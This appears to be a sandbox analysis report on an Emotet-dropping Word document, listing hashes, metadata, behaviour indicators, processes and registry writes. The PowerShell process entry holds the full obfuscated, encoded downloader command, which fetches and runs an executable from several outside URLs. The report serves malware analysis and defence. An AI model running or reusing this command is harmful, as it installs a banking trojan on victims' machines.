| File name: | XFX-100120 VSQ-101420.doc |
| Full analysis: | https://app.any.run/tasks/fe8fda31-2171-4fbb-a04c-f1413e07c9d8 |



| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 19, 2020, 21:50:58 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |



| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Distinctio., Author: Matto Fontaine, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Oct 14 20:03:00 2020, Last Saved Time/Date: Wed Oct 14 20:03:00 2020, Number of Pages: 1, Number of Words: 2017, Number of Characters: 11502, Security: 8 |
| MD5: | CF7A4BF14A89CC9243A63DD6A110C3BF |
| SHA1: | 9967EE272401F8D7D268C2D941DEA3699E45EC55 |
| SHA256: | A62460B5048B49481C6096C23DC3B6F0F0FA84B37B632C80B6395400314EBC7D |
| SSDEEP: | 3072:2BeY5kb0TUNAuBqVPlB11nBk9wsYv/Pw+RhPJ:2EYOb0TUquBqt7nBy03PRRhPJ |
MALICIOUS
Application was dropped or rewritten from another process
- Q12ney.exe (PID: 3232)
- UIAutomationCore.exe (PID: 932)
Connects to CnC server
- UIAutomationCore.exe (PID: 932)
EMOTET was detected
- UIAutomationCore.exe (PID: 932)
Changes the autorun value in the registry
- UIAutomationCore.exe (PID: 932)
SUSPICIOUS
Executed via WMI
- POwersheLL.exe (PID: 2756)
PowerShell script executed
- POwersheLL.exe (PID: 2756)
Creates files in the user directory
- POwersheLL.exe (PID: 2756)
Starts itself from another location
- Q12ney.exe (PID: 3232)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 2756)
- Q12ney.exe (PID: 3232)
Reads Internet Cache Settings
- UIAutomationCore.exe (PID: 932)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2064)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2064)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Distinctio. |
|---|---|
| Subject: | - |
| Author: | Mattéo Fontaine |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:10:14 19:03:00 |
| ModifyDate: | 2020:10:14 19:03:00 |
| Pages: | 1 |
| Words: | 2017 |
| Characters: | 11502 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 95 |
| Paragraphs: | 26 |
| CharCountWithSpaces: | 13493 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
41
Monitored processes
4
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 932 | "C:\Users\admin\AppData\Local\wsqmcons\UIAutomationCore.exe" | C:\Users\admin\AppData\Local\wsqmcons\UIAutomationCore.exe | Q12ney.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: MultiSubButton MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2064 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\XFX-100120 VSQ-101420.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2756 | POwersheLL -ENCOD JABFAF8AcwBnADAAbwBwAD0AWwBjAGgAYQByAF0ANAAyADsAJABaAGsAbQBiADcAdgByAD0AKAAoACcAWgAnACsAJwBoAHoANgBqAHUAJwApACsAJwBrACcAKQA7ACYAKAAnAG4AZQB3ACcAKwAnAC0AaQAnACsAJwB0AGUAbQAnACkAIAAkAGUAbgBWADoAVQBTAGUAcgBQAHIATwBGAEkAbABFAFwAcgAyAEsAVABEADYAYgBcAG4AMwBrADkASwAyAGkAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAARABJAHIAZQBDAHQAbwBSAHkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAHMARQBDAHUAcgBJAFQAWQBQAFIAYABPAFQAYABPAGMAYABvAEwAIgAgAD0AIAAoACcAdABsACcAKwAoACcAcwAxACcAKwAnADIAJwApACsAKAAnACwAIAB0ACcAKwAnAGwAcwAxACcAKQArACgAJwAxACwAJwArACcAIAB0ACcAKQArACcAbABzACcAKQA7ACQAWABkADUAaAB1AF8AOQAgAD0AIAAoACcAUQAxACcAKwAnADIAbgAnACsAJwBlAHkAJwApADsAJABCAGMAeAB5ADQAMQBfAD0AKAAoACcASwAnACsAJwAyAHoAJwApACsAKAAnAGgAJwArACcAegBjAG8AJwApACkAOwAkAFAAYgA1AHAAZABvAGcAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACgAJwA2AEYAZgBSACcAKwAnADIAawB0ACcAKQArACcAZAAnACsAKAAnADYAYgA2ACcAKwAnAEYAZgAnACkAKwAnAE4AJwArACgAJwAzACcAKwAnAGsAOQAnACkAKwAoACcAawAnACsAJwAyAGkANgBGAGYAJwApACkALgAiAHIAYABlAGAAUABMAGEAQwBFACIAKAAoAFsAQwBoAEEAcgBdADUANAArAFsAQwBoAEEAcgBdADcAMAArAFsAQwBoAEEAcgBdADEAMAAyACkALAAnAFwAJwApACkAKwAkAFgAZAA1AGgAdQBfADkAKwAoACcALgBlACcAKwAnAHgAZQAnACkAOwAkAEMAagBkAHUAOABmAGcAPQAoACgAJwBZACcAKwAnAHIAZABsAHUAJwApACsAJwBfADcAJwApADsAJABZAGsAYQA3AF8AZQBmAD0AJgAoACcAbgBlAHcAJwArACcALQBvAGIAJwArACcAagBlAGMAdAAnACkAIABuAGUAdAAuAFcAZQBiAGMATABpAGUATgB0ADsAJABFAGcAawBqAGYAegAzAD0AKAAnAGgAJwArACgAJwB0AHQAJwArACcAcAAnACsAJwA6AC8ALwAnACkAKwAoACcAcwB0AHIAZQBhAG0AbQAnACsAJwB1ACcAKwAnAHMAJwApACsAKAAnAGkAJwArACcAYwBnACcAKQArACcAcgAnACsAKAAnAG8AJwArACcAdQBwAC4AYwBvAG0ALwB3ACcAKQArACcAcAAtACcAKwAoACcAYwBvAG4AJwArACcAdABlAG4AdAAnACkAKwAnAC8AZgAnACsAJwBKACcAKwAoACcAaQBYACcAKwAnAGwAJwApACsAKAAnAC8AKgBoACcAKwAnAHQAdABwACcAKwAnAHMAOgAnACkAKwAnAC8AJwArACgAJwAvAHAAZgAnACsAJwBjACcAKQArACgAJwBuAGUAJwArACcAdwBzAC4AJwApACsAKAAnAGMAJwArACcAbwBtAC8AJwApACsAJwB3ACcAKwAnAHAAJwArACgAJwAtAGEAJwArACcAZAAnACkAKwAoACcAbQAnACsAJwBpAG4ALwB4AE4AMgAnACkAKwAoACcAZgB1ACcAKwAnADcAWAAvACoAaAAnACsAJwB0AHQAJwApACsAKAAnAHAAcwA6ACcAKwAnAC8AJwArACcALwBtAGUAZwBsAGkAJwArACcAYwAnACsAJwBhAC4AYwBvACcAKwAnAG0ALwB3ACcAKwAnAHAALQBhAGQAbQBpAG4ALwAnACkAKwAnAEUALwAnACsAKAAnACoAaAB0AHQAJwArACcAcAAnACkAKwAnAHMAJwArACcAOgAnACsAKAAnAC8ALwB3ACcAKwAnAGkAJwApACsAKAAnAHoAYgBlAGUAZwAnACsAJwBvACcAKwAnAG8AZAAnACkAKwAoACcAcwAnACsAJwBlACcAKwAnAHIAcABvAG4AJwApACsAKAAnAGcAJwArACcALgBjAG8AJwApACsAKAAnAG0ALwB3AHAALQBpAG4AYwAnACsAJwBsAHUAJwArACcAZABlAHMAJwApACsAJwAvACcAKwAoACcAQwBKAHUAJwArACcAVgAnACkAKwAoACcAawAvACcAKwAnACoAaAB0AHQAcABzADoALwAnACsAJwAvAGkAJwArACcAbgAuACcAKQArACgAJwBnACcAKwAnAGUAZQBrACcAKwAnAHkAZwBlAG4AZQAnACsAJwAuAGMAbwAnACsAJwBtAC8AdwBwAC0AYQAnACsAJwBkACcAKQArACcAbQBpACcAKwAnAG4AJwArACgAJwAvACcAKwAnAEUAbgAnACkAKwAnAGsATgAnACsAKAAnAEQAagAnACsAJwAvACcAKQArACgAJwAqACcAKwAnAGgAdAB0ACcAKwAnAHAAcwA6ACcAKQArACcALwAnACsAKAAnAC8AcQAnACsAJwB1ACcAKQArACcAbwAnACsAKAAnAHQAaQBjAHMALgAnACsAJwBnAGUAZQAnACsAJwBrACcAKwAnAHkAZwBlAG4AJwArACcAZQAnACkAKwAoACcALgBjAG8AJwArACcAbQAvACcAKQArACcAdwBwACcAKwAoACcALQBhACcAKwAnAGQAJwApACsAJwBtACcAKwAnAGkAJwArACgAJwBuAC8AawBzACcAKwAnADgAJwArACcASgBIAC8AJwArACcAKgBoAHQAJwApACsAKAAnAHQAJwArACcAcAA6AC8ALwAnACkAKwAnAGMAJwArACcAYQBsACcAKwAoACcAaQAnACsAJwBmAG8AJwApACsAJwByACcAKwAoACcAbgBpACcAKwAnAGEAJwApACsAJwBuACcAKwAnAHMAJwArACgAJwBhACcAKwAnAGcAYQBpACcAKQArACcAbgBzACcAKwAoACcAdABoAGEAdAAnACsAJwBlACcAKQArACcALgBjACcAKwAoACcAbwBtAC8AYQB1ACcAKwAnAGQAJwApACsAKAAnAGkAbwAvAHkAJwArACcAMwAnACkAKwAnAHkAJwArACgAJwBTAEEAQQAnACsAJwAvACcAKQApAC4AIgBzAGAAcABsAEkAdAAiACgAJABFAF8AcwBnADAAbwBwACkAOwAkAEkAbgBqAF8AaQA4AHkAPQAoACgAJwBaACcAKwAnAGgAawBlACcAKQArACgAJwB1ACcAKwAnAG4AdwAnACkAKQA7AGYAbwByAGUAYQBjAGgAKAAkAEUAOAByADYANgAyADIAIABpAG4AIAAkAEUAZwBrAGoAZgB6ADMAKQB7AHQAcgB5AHsAJABZAGsAYQA3AF8AZQBmAC4AIgBkAE8AVwBgAE4ATABgAE8AQQBkAEYAaQBgAEwAZQAiACgAJABFADgAcgA2ADYAMgAyACwAIAAkAFAAYgA1AHAAZABvAGcAKQA7ACQARwBzAHkAZABhAGUAYgA9ACgAKAAnAFcAegAxACcAKwAnAG0AeAB5ACcAKQArACcAcQAnACkAOwBJAGYAIAAoACgALgAoACcARwBlAHQALQBJAHQAJwArACcAZQBtACcAKQAgACQAUABiADUAcABkAG8AZwApAC4AIgBsAEUAYABOAEcAYABUAGgAIgAgAC0AZwBlACAAMgA4ADcAMgA4ACkAIAB7AC4AKAAnAEkAJwArACcAbgB2AG8AawBlAC0ASQAnACsAJwB0AGUAbQAnACkAKAAkAFAAYgA1AHAAZABvAGcAKQA7ACQAQQA2AGwANQBvAF8AaAA9ACgAKAAnAFEAJwArACcAdQAxACcAKQArACgAJwA3ACcAKwAnAGMAbwAnACkAKwAnAHYAJwApADsAYgByAGUAYQBrADsAJABaAGQAYwBtADMAeQBpAD0AKAAnAEoAJwArACgAJwBkAHUAJwArACcAZwAnACkAKwAoACcAbQA1ACcAKwAnAG0AJwApACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFYAaQB0AHQAawBsADUAPQAoACcATAAnACsAKAAnAHMAbgAnACsAJwB1AG0AJwApACsAJwBhADQAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3232 | "C:\Users\admin\R2ktd6b\N3k9k2i\Q12ney.exe" | C:\Users\admin\R2ktd6b\N3k9k2i\Q12ney.exe | POwersheLL.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: MultiSubButton MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
Total events
2 494
Read events
1 553
Write events
722
Delete events
219
Modification events
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ."7 |
Value: 2E22370010080000010000000000000000000000 | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2064 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR421E.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2756 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\DM78S0RW6JYLCJA5DS4C.temp | — | |
MD5:— | SHA256:— | |||
